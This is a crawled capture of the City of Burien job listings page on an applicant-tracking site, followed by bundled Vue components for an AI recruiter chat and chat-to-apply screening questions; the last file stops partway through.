

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burienwa.applicantpro.com/jobs/
body_size: 5709
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1770117394"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1770117394';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"4161","career_site_name":"City of Burien","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3304","organization_name":"City of Burien","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - City of Burien Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://burienwa.applicantpro.com/images/4/4161/20221122182249-Burien_logoFB11.22.jpg" />
		<meta property="og:image:secure_url"  content="https://burienwa.applicantpro.com/images/4/4161/20221122182249-Burien_logoFB11.22.jpg" />
				<meta property="og:title" content="Current Career Opportunities at City of Burien" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/burienwa/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at City of Burien" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://burienwa.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://burienwa.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="City of Burien" src="/images/4/4161/20221122182629-Burien_header11.22.jpg" onclick='top.location="http://www.burienwa.gov/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 3304, domainId : 4161, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "burienwa", siteCss : {"accent":"#1373CD"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "c6ede20e_apppro_burienwa", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 3304, rootDomainId : 4, domainId : 4161, domainName : "applicantpro.com", domainTitle : "City of Burien", subdomainName : "burienwa", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
<p>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-82752300-4"></script>
<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'UA-82752300-4');

</script>
</p>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,1,983,137" href="http://www.burienwa.gov/" target="_self" alt="Logo" />
				<area style="cursor:pointer;" shape="rect" coords="27,138,135,165" href="http://www.burienwa.gov/index.aspx?NID=8" target="_self" alt="I Want to..." />
				<area style="cursor:pointer;" shape="rect" coords="167,138,291,165" href="http://www.burienwa.gov/index.aspx?NID=9" target="_self" alt="Departments" />
				<area style="cursor:pointer;" shape="rect" coords="325,138,422,165" href="http://www.burienwa.gov/index.aspx?NID=27" target="_self" alt="Residents" />
				<area style="cursor:pointer;" shape="rect" coords="456,138,540,165" href="http://www.burienwa.gov/index.aspx?NID=31" target="_self" alt="Business" />
				<area style="cursor:pointer;" shape="rect" coords="572,138,653,165" href="http://www.burienwa.gov/index.aspx?NID=35" target="_self" alt="Visitors" />
				<area style="cursor:pointer;" shape="rect" coords="840,138,875,165" href="http://www.burienwa.gov/index.aspx" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="875,138,908,165" href="http://www.burienwa.gov/index.aspx?PRINT=YES" target="_self" alt="print" />
				<area style="cursor:pointer;" shape="rect" coords="908,138,936,165" href="http://www.burienwa.gov/rss.aspx" target="_self" alt="rss" />
				<area style="cursor:pointer;" shape="rect" coords="936,138,973,165" href="http://www.burienwa.gov/index.aspx?nid=853" target="_self" alt="share" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '4161';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://burienwa.applicantpro.com/stats/" : "http://burienwa.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6906);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://burienwa.applicantpro.com/stats/piwik.php?idsite=6906" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-0056cd9a.js
body_size: 291
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js
body_size: 1137
content:
import { A as p } from "./ApIcon-99d599d7.js";
import { a as o, A as n } from "./AIRecruiterAgent-ae12ccec.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-651c6ffc.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-048702ca.js";
import { _ as b } from "./public-career-site-97d9e48d.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageIcon-5f1aea92.js
body_size: 113
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const o = {};
window.Vue.createElementVNode;
const n = window.Vue.openBlock, r = window.Vue.createElementBlock, c = window.Vue.createStaticVNode, i = {
  width: "48",
  height: "48",
  viewBox: "0 0 48 48",
  xmlns: "http://www.w3.org/2000/svg"
};
function s(a, e) {
  return n(), r("svg", i, e[0] || (e[0] = [
    c('<defs><linearGradient id="paint0_linear" x1="9.3871" y1="25.5" x2="32.4744" y2="24.8414" gradientUnits="userSpaceOnUse"><stop stop-color="#008EB9"></stop><stop offset="1" stop-color="#00556D"></stop></linearGradient></defs><circle cx="24" cy="24" r="15" fill="url(#paint0_linear)"></circle><path d="M25.6367 22.3633L30 24L25.6367 25.6367L24 30L22.3643 25.6367L18 24L22.3643 22.3633L24 18L25.6367 22.3633Z" fill="white"></path>', 3)
  ]));
}
const d = /* @__PURE__ */ t(o, [["render", s]]);
export {
  d as default
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-2b2ef0ca.js
body_size: 806
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-b10441aa.js
body_size: 814
content:
import { A as C } from "./ApIcon-99d599d7.js";
import { _ as h } from "./public-career-site-97d9e48d.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-048702ca.js
body_size: -14
content:
import { _ as o } from "./public-career-site-97d9e48d.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/CtaChatBubbleSqTextarea-a8e0f404.js
body_size: 777
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
